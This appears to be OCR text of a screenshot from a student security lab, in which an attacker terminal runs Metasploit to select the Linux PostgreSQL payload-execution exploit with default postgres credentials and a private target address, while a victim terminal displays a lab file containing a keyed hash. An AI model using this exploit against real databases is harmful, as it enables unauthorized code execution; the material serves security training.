 File Machine View Input Devices Help
Activities Terminal Wed 15:52
ubuntu@attacker: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.45-dev ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
pamsf5 > search postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Li
nux Payload Execution
1 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Mi
crosoft Windows Payload Execution
msf5 > use exploit/linux/postgres/postgres_payload
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a ra
ndom password.
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.1
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$
Right Ctrl